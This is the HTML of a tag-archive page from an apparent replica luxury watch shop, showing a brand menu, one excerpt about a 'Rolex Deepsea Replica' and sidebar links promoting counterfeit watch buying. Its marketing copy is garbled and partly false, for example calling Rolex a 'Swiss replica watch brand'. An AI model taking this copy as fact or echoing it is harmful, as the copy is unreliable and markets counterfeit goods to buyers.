					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/tag/rolex-seepsea-d-blue/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">
				
								
									<div class="col">
						<div class="intro-title-inner">
    <h1>Tag Archives: <span>Rolex Seepsea D-Blue</span></h1>
</div><ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="current-item item-tag-432 item-tag-rolex-seepsea-d-blue"><span class="item-element">Rolex Seepsea D-Blue</span></li></ul>					</div>
								</div>
		</div>
	</div>
			
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span class="breadcrumb_last" aria-current="page">Rolex Seepsea D-Blue</span></span></span></p><div class="">
	<div class="row">
		<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
					

<article id="post-47824" class="post-47824 post type-post status-publish format-standard has-post-thumbnail hentry category-deepsea category-rolex tag-mens-rolex-watch tag-rolex-seepsea-d-blue">
			<div class="post-entry-image clearfix">
			<img class="img-fluid ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue.jpg" alt="Why The Rolex Deepsea Replica 126660 Is The Ultimate Divers’ Watch"/>		</div>
		
			<div class="entry-header-section">
			
	<div class="entry-meta-date"><a href="https://www.hontreplicawatch.me/2020/04/21/" title="8:41 am" rel="bookmark"><time class="entry-date" datetime="2020-04-21T08:41:20+00:00">April 21, 2020</time></a></div>	
		<div class="entry-title">
		<h3 class="entry-title"><a href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" rel="bookmark">Why The Rolex Deepsea Replica 126660 Is The Ultimate Divers’ Watch</a></h3>	</div>
		
	<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.hontreplicawatch.me/author/angel1095hd/" title="View all posts by Angel1095hd" rel="author"><i class="fa fa-user"></i> Angel1095hd</a></span></li><li><span class="entry-meta-categories"><i class="fa fa-folder-open"></i>&nbsp;<a href="https://www.hontreplicawatch.me/category/rolex/deepsea/" rel="category tag">Deepsea</a>, <a href="https://www.hontreplicawatch.me/category/rolex/" rel="category tag">Rolex</a></span></li><li><span class="entry-meta-tags"><i class="fa fa-tags"></i><a href="https://www.hontreplicawatch.me/tag/mens-rolex-watch/" rel="tag">Mens rolex watch</a>, <a href="https://www.hontreplicawatch.me/tag/rolex-seepsea-d-blue/" rel="tag">Rolex Seepsea D-Blue</a></span></li><li><a href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a></li>	</ul>
</div>	
			</div>
			
	<div class="entry-content">
		<p>To many persons, the Rolex brand is seen as a mere status symbol. This Swiss replica watch brand is well-known for its reliable and dependable tool watches. The subject of our discussion in this article is the Rolex Deepsea replica watch which purched in 2014. A Huge Watch Rolex Deepsea replica 126660 is a huge [&hellip;]</p>
	</div>
	
	<footer class="entry-footer clearfix">
			<a href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" class="readmore">Read More</a>
						<div class="entry-social share pull-right">
					<a href="javascript:void(0)" class="share-button" data-title="Share it on">
						<i class="fa fa-share-alt"></i>
					</a>
					<ul class="single-share-box mk-box-to-trigger">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Why%20The%20Rolex%20Deepsea%20Replica%20126660%20Is%20The%20Ultimate%20Divers’%20Watch&#038;https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Why%20The%20Rolex%20Deepsea%20Replica%20126660%20Is%20The%20Ultimate%20Divers’%20Watch&#038;https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/&#038;title=Why%20The%20Rolex%20Deepsea%20Replica%20126660%20Is%20The%20Ultimate%20Divers’%20Watch&#038;summary=To%20many%20persons,%20the%20Rolex%20brand%20is%20seen%20as%20a%20mere%20status%20symbol.%20This%20Swiss%20replica%20watch%20brand%20is%20well-known%20for%20its%20reliable%20and%20dependable%20tool%20watches.%20The%20subject%20of%20our%20discussion%20in%20this%20article%20is%20the%20Rolex%20Deepsea%20replica%20watch%20which%20purched%20in%202014.%20A%20Huge%20Watch%20Rolex%20Deepsea%20replica%20126660%20is%20a%20huge%20%5B&hellip;%5D" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/&#038;title=Why%20The%20Rolex%20Deepsea%20Replica%20126660%20Is%20The%20Ultimate%20Divers’%20Watch&#038;summary=To%20many%20persons,%20the%20Rolex%20brand%20is%20seen%20as%20a%20mere%20status%20symbol.%20This%20Swiss%20replica%20watch%20brand%20is%20well-known%20for%20its%20reliable%20and%20dependable%20tool%20watches.%20The%20subject%20of%20our%20discussion%20in%20this%20article%20is%20the%20Rolex%20Deepsea%20replica%20watch%20which%20purched%20in%202014.%20A%20Huge%20Watch%20Rolex%20Deepsea%20replica%20126660%20is%20a%20huge%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/&#038;text=To%20many%20persons,%20the%20Rolex%20brand%20is%20seen%20as%20a%20mere%20status%20symbol.%20This%20Swiss%20replica%20watch%20brand%20is%20well-known%20for%20its%20reliable%20and%20dependable%20tool%20watches.%20The%20subject%20of%20our%20discussion%20in%20this%20article%20is%20the%20Rolex%20Deepsea%20replica%20watch%20which%20purched%20in%202014.%20A%20Huge%20Watch%20Rolex%20Deepsea%20replica%20126660%20is%20a%20huge%20%5B&hellip;%5D" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/&#038;text=To%20many%20persons,%20the%20Rolex%20brand%20is%20seen%20as%20a%20mere%20status%20symbol.%20This%20Swiss%20replica%20watch%20brand%20is%20well-known%20for%20its%20reliable%20and%20dependable%20tool%20watches.%20The%20subject%20of%20our%20discussion%20in%20this%20article%20is%20the%20Rolex%20Deepsea%20replica%20watch%20which%20purched%20in%202014.%20A%20Huge%20Watch%20Rolex%20Deepsea%20replica%20126660%20is%20a%20huge%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
				</footer>	
</article><!-- #post-## -->		
				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
    <aside id="secondary" class="widget-area" role="complementary">
    	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.hontreplicawatch.me/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/what-captivating-benefits-hontreplicawatch-watches-can-offer/">What Captivating Benefits hontreplicawatch Watches Can Offer?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/how-good-are-aaa-rolex-replica-and-how-to-find-a-reliable-sales-site/">How good are AAA Rolex replica and how to find a reliable sales site?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/where-can-i-buy-the-best-replica-watches-in-the-world/">Where Can I Buy The Best Replica Watches In The World?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Best Imitation Watches For Christmas 2020" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/the-best-imitation-watches-for-christmas-2020/">The Best Imitation Watches For Christmas 2022</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buying Guide To Luxury Replica Ladies Watches" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/buying-guide-to-luxury-replica-ladies-watches/">Buying Guide To Luxury Replica Ladies Watches</a>
									</div>
			</div>
				
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Angel Hernandez</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-1514">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link">Lucy</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-559">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Free" class="url" rel="ugc external nofollow">Albert</a></span> on <a href="https://www.hontreplicawatch.me/the-best-replica-rolex-watches-in-the-world/#comment-285">The Best Replica Rolex Watches In The World</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.hontreplicawatch.me/2023/01/'>January 2023</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/10/'>October 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/09/'>September 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/05/'>May 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/12/'>December 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/10/'>October 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/09/'>September 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/08/'>August 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/07/'>July 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/06/'>June 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/05/'>May 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/04/'>April 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/03/'>March 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/01/'>January 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/12/'>December 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/11/'>November 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-444"><a class="" href="https://www.hontreplicawatch.me/category/bell-ross/" ><span class="widget_categories-post-title">Bell &amp; Ross</span></a>
</li>
	<li class="cat-item cat-item-457"><a class="" href="https://www.hontreplicawatch.me/category/breitling/" ><span class="widget_categories-post-title">Breitling</span></a>
</li>
	<li class="cat-item cat-item-287"><a class="" href="https://www.hontreplicawatch.me/category/cartier/" ><span class="widget_categories-post-title">Cartier</span></a>
</li>
	<li class="cat-item cat-item-370"><a class="" href="https://www.hontreplicawatch.me/category/rolex/cellini/" ><span class="widget_categories-post-title">Cellini</span></a>
</li>
	<li class="cat-item cat-item-407"><a class="" href="https://www.hontreplicawatch.me/category/rolex/datejust-rolex/" ><span class="widget_categories-post-title">Datejust</span></a>
</li>
	<li class="cat-item cat-item-419"><a class="" href="https://www.hontreplicawatch.me/category/rolex/day-date/" ><span class="widget_categories-post-title">Day-Date</span></a>
</li>
	<li class="cat-item cat-item-400"><a class="" href="https://www.hontreplicawatch.me/category/rolex/daytona/" ><span class="widget_categories-post-title">Daytona</span></a>
</li>
	<li class="cat-item cat-item-431"><a class="" href="https://www.hontreplicawatch.me/category/rolex/deepsea/" ><span class="widget_categories-post-title">Deepsea</span></a>
</li>
	<li class="cat-item cat-item-399"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer/" ><span class="widget_categories-post-title">Explorer</span></a>
</li>
	<li class="cat-item cat-item-480"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer-ii/" ><span class="widget_categories-post-title">Explorer II</span></a>
</li>
	<li class="cat-item cat-item-409"><a class="" href="https://www.hontreplicawatch.me/category/rolex/gmt-master/" ><span class="widget_categories-post-title">GMT-Master</span></a>
</li>
	<li class="cat-item cat-item-310"><a class="" href="https://www.hontreplicawatch.me/category/iwc/" ><span class="widget_categories-post-title">IWC</span></a>
</li>
	<li class="cat-item cat-item-371"><a class="" href="https://www.hontreplicawatch.me/category/panerai/luminor/" ><span class="widget_categories-post-title">Luminor</span></a>
</li>
	<li class="cat-item cat-item-286"><a class=" parent " href="https://www.hontreplicawatch.me/category/omega/" ><span class="widget_categories-post-title">Omega</span></a>
</li>
	<li class="cat-item cat-item-305"><a class="" href="https://www.hontreplicawatch.me/category/rolex/oyster-perpetual/" ><span class="widget_categories-post-title">Oyster Perpetual</span></a>
</li>
	<li class="cat-item cat-item-299"><a class=" parent " href="https://www.hontreplicawatch.me/category/panerai/" ><span class="widget_categories-post-title">Panerai</span></a>
</li>
	<li class="cat-item cat-item-439"><a class="" href="https://www.hontreplicawatch.me/category/patek-philippe/" ><span class="widget_categories-post-title">Patek Philippe</span></a>
</li>
	<li class="cat-item cat-item-373"><a class="" href="https://www.hontreplicawatch.me/category/replica-watches/" ><span class="widget_categories-post-title">Replica Watches</span></a>
</li>
	<li class="cat-item cat-item-285"><a class=" parent " href="https://www.hontreplicawatch.me/category/rolex/" ><span class="widget_categories-post-title">Rolex</span></a>
</li>
	<li class="cat-item cat-item-410"><a class="" href="https://www.hontreplicawatch.me/category/rolex/sea-dweller/" ><span class="widget_categories-post-title">Sea-Dweller</span></a>
</li>
	<li class="cat-item cat-item-304"><a class="" href="https://www.hontreplicawatch.me/category/omega/seamaster-diver-300/" ><span class="widget_categories-post-title">Seamaster Diver 300</span></a>
</li>
	<li class="cat-item cat-item-388"><a class="" href="https://www.hontreplicawatch.me/category/rolex/submariner/" ><span class="widget_categories-post-title">Submariner</span></a>
</li>
	<li class="cat-item cat-item-1"><a class="" href="https://www.hontreplicawatch.me/category/uncategorized/" ><span class="widget_categories-post-title">Uncategorized</span></a>
</li>
	<li class="cat-item cat-item-405"><a class="" href="https://www.hontreplicawatch.me/category/rolex/yacht-master/" ><span class="widget_categories-post-title">Yacht-Master</span></a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.hontreplicawatch.me/wp-login.php">Log in</a></li>
			<li><a href="https://www.hontreplicawatch.me/feed/">Entries feed</a></li>
			<li><a href="https://www.hontreplicawatch.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </aside><!-- #secondary -->
</div>	</div>
</div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
